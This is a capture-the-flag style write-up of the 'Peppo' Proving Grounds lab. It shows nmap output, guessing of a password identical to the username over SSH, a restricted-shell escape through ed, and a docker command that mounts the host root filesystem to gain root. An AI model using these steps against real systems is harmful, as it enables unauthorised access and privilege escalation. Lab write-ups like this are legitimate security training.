

Peppo Proving Grounds
7/17/2025 / 5 minutes to read / Tags: Proving Grounds, Linux, user enumeration, writeup, docker
Inistial recon
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-16 07:49 UTCNSE: Loaded 157 scripts for scanning.NSE: Script Pre-scanning.NSE: Starting runlevel 1 (of 3) scan.Initiating NSE at 07:49Completed NSE at 07:49, 0.00s elapsedNSE: Starting runlevel 2 (of 3) scan.Initiating NSE at 07:49Completed NSE at 07:49, 0.00s elapsedNSE: Starting runlevel 3 (of 3) scan.Initiating NSE at 07:49Completed NSE at 07:49, 0.00s elapsedInitiating Ping Scan at 07:49Scanning 192.168.191.60 [4 ports]Completed Ping Scan at 07:49, 0.10s elapsed (1 total hosts)Initiating Parallel DNS resolution of 1 host. at 07:49Completed Parallel DNS resolution of 1 host. at 07:49, 0.02s elapsedInitiating SYN Stealth Scan at 07:49Scanning 192.168.191.60 [1000 ports]Discovered open port 8080/tcp on 192.168.191.60Discovered open port 113/tcp on 192.168.191.60Discovered open port 22/tcp on 192.168.191.60Discovered open port 10000/tcp on 192.168.191.60Discovered open port 5432/tcp on 192.168.191.60Completed SYN Stealth Scan at 07:49, 6.05s elapsed (1000 total ports)Initiating Service scan at 07:49Scanning 5 services on 192.168.191.60Completed Service scan at 07:50, 15.31s elapsed (5 services on 1 host)NSE: Script scanning 192.168.191.60.NSE: Starting runlevel 1 (of 3) scan.Initiating NSE at 07:50Completed NSE at 07:50, 30.09s elapsedNSE: Starting runlevel 2 (of 3) scan.Initiating NSE at 07:50Completed NSE at 07:50, 0.51s elapsedNSE: Starting runlevel 3 (of 3) scan.Initiating NSE at 07:50Completed NSE at 07:50, 0.00s elapsedNmap scan report for 192.168.191.60Host is up, received echo-reply ttl 61 (0.070s latency).Scanned at 2025-07-16 07:49:46 UTC for 52sNot shown: 994 filtered tcp ports (no-response)PORT STATE SERVICE REASON VERSION22/tcp open ssh syn-ack ttl 61 OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)| ssh-hostkey:| 2048 75:4c:02:01:fa:1e:9f:cc:e4:7b:52:fe:ba:36:85:a9 (RSA)| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzklV3kD0MUV8hlgkTzmIXus0hs0kpUtsw944TP1RKcoGH+RVDKO3+X9tM0O5o4FWlq63/Rgu/MsM+MHhYJzR9SqhCwFN7FtcAumLaykQRuOTOUMWtRqNybqwTC1noDrh1I6zg/hmzNIOHBH7jVFX4hZ18puzP7kUEwLyzTL6gl8OekAnPGYQFNkLDLo1QuSHoPif+835rjirf6Z+AcVHtz+BCrJa+UvtCuDgQk6+hRvASZ/sZk21jTLqe+pc32a1yYnfySXJrfGevezVVeOzWca4Kbt8HcWz7nNmyS8vcr9U/sDD2ZvW0GEVgxneCDSha5zzAt3blNf8xgwaboetx| 256 b7:6f:9c:2b:bf:fb:04:62:f4:18:c9:38:f4:3d:6b:2b (ECDSA)| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBBqNWmLnEEMpbdgBBhkcQQqjHi1mO1wl55JIWh4kpqzQYuZaKGZ63cIOppztFxsAowPqOEhImpkEni9fcTflquQ=| 256 98:7f:b6:40:ce:bb:b5:57:d5:d1:3c:65:72:74:87:c3 (ED25519)|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOEgaTq2swxYKGv8XDDrdarrUGFDnxl/3X18UjliCfL6|_auth-owners: root53/tcp closed domain reset ttl 61113/tcp open ident syn-ack ttl 61 FreeBSD identd|_auth-owners: nobody5432/tcp open postgresql syn-ack ttl 60 PostgreSQL DB 9.6.0 or later8080/tcp open http syn-ack ttl 60 WEBrick httpd 1.4.2 (Ruby 2.6.6 (2020-03-31))| http-methods:|_ Supported Methods: GET HEAD POST OPTIONS| http-robots.txt: 4 disallowed entries|_/issues/gantt /issues/calendar /activity /search|_http-server-header: WEBrick/1.4.2 (Ruby/2.6.6/2020-03-31)|_http-title: Redmine|_http-favicon: Unknown favicon MD5: D316E1622C58825727E7E4E6C954D28910000/tcp open snet-sensor-mgmt? syn-ack ttl 61|_auth-owners: eleanor| fingerprint-strings:| DNSStatusRequestTCP, DNSVersionBindReqTCP, Help, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, RPCCheck, RTSPRequest, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, X11Probe:| HTTP/1.1 400 Bad Request| Connection: close| FourOhFourRequest:| HTTP/1.1 200 OK| Content-Type: text/plain| Date: Wed, 16 Jul 2025 07:50:05 GMT| Connection: close| Hello World| GetRequest, HTTPOptions:| HTTP/1.1 200 OK| Content-Type: text/plain| Date: Wed, 16 Jul 2025 07:49:58 GMT| Connection: close|_ Hello World1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :SF-Port10000-TCP:V=7.95%I=7%D=7/16%Time=687759A6%P=x86_64-pc-linux-gnu%r(GSF:etRequest,71,"HTTP/1\.1\x20200\x20OK\r\nContent-Type:\x20text/plain\r\nSF:Date:\x20Wed,\x2016\x20Jul\x202025\x2007:49:58\x20GMT\r\nConnection:\x20cSF:lose\r\n\r\nHello\x20World\n")%r(HTTPOptions,71,"HTTP/1\.1\x20200\x20SF:OK\r\nContent-Type:\x20text/plain\r\nDate:\x20Wed,\x2016\x20Jul\x202025SF:\x2007:49:58\x20GMT\r\nConnection:\x20close\r\n\r\nHello\x20World\n")%rSF:(RTSPRequest,2F,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConnection:\x20cSF:lose\r\n\r\n")%r(RPCCheck,2F,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConSF:nection:\x20close\r\n\r\n")%r(DNSVersionBindReqTCP,2F,"HTTP/1\.1\x20400SF:\x20Bad\x20Request\r\nConnection:\x20close\r\n\r\n")%r(DNSStatusRequestSF:TCP,2F,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConnection:\x20close\r\n\SF:r\n")%r(Help,2F,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConnection:\x20cSF:lose\r\n\r\n")%r(SSLSessionReq,2F,"HTTP/1\.1\x20400\x20Bad\x20Request\rSF:\nConnection:\x20close\r\n\r\n")%r(TerminalServerCookie,2F,"HTTP/1\.1\xSF:20400\x20Bad\x20Request\r\nConnection:\x20close\r\n\r\n")%r(TLSSessionRSF:eq,2F,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConnection:\x20close\r\n\rSF:\n")%r(Kerberos,2F,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConnection:\xSF:20close\r\n\r\n")%r(SMBProgNeg,2F,"HTTP/1\.1\x20400\x20Bad\x20Request\rSF:\nConnection:\x20close\r\n\r\n")%r(X11Probe,2F,"HTTP/1\.1\x20400\x20BadSF:\x20Request\r\nConnection:\x20close\r\n\r\n")%r(FourOhFourRequest,71,"HSF:TTP/1\.1\x20200\x20OK\r\nContent-Type:\x20text/plain\r\nDate:\x20Wed,\xSF:2016\x20Jul\x202025\x2007:50:05\x20GMT\r\nConnection:\x20close\r\n\r\nHSF:ello\x20World\n")%r(LPDString,2F,"HTTP/1\.1\x20400\x20Bad\x20Request\r\SF:nConnection:\x20close\r\n\r\n")%r(LDAPSearchReq,2F,"HTTP/1\.1\x20400\x2SF:0Bad\x20Request\r\nConnection:\x20close\r\n\r\n")%r(LDAPBindReq,2F,"HTTSF:P/1\.1\x20400\x20Bad\x20Request\r\nConnection:\x20close\r\n\r\n")%r(SIPSF:Options,2F,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConnection:\x20close\SF:r\n\r\n")%r(LANDesk-RC,2F,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConnecSF:tion:\x20close\r\n\r\n")%r(TerminalServer,2F,"HTTP/1\.1\x20400\x20Bad\xSF:20Request\r\nConnection:\x20close\r\n\r\n");Service Info: OSs: Linux, FreeBSD; CPE: cpe:/o:linux:linux_kernel, cpe:/o:freebsd:freebsdFrom the scan we can see a user that is show in this case eleanor from port 10000.
On port 8080 there is a Redmine 4.1.1 instance. When typing admin:admin we’re prompted to change the password as it is expired.
From that page we cannot leverage anything needed.

From the info from port 10000 we can try to ssh with the user eleanor. With the password the same as the username, we’re able to get a shell.
Unfortunately we have a restricted shell. With the command compgen -c we can see the possible commands that we can execute in the shell. Very known one for spawing shell is ed. With it we can successfully get a shell, but the path is not exported.
Using the snippet below we can export the PATH
export PATH=/usr/local/sbin:/usr/local/bin:/usr/bin:/usr/sbin:/sbin:/binWith the exported path we can then successfully get the user flag.
Privilege Escalation
With the “unlocked” shell we can then proceed to enumerate the machine. Docker is present on the machine and it also runs as root which is perfect vector for escaping the container. When going inside the containers nothing interesting was found. GTFO bins comes to help again and we can see a sudo oneliner which takes a container and gives us sudo priveledge.
sudo docker run -v /:/mnt --rm -it redmine chroot /mnt sh
← Back to blog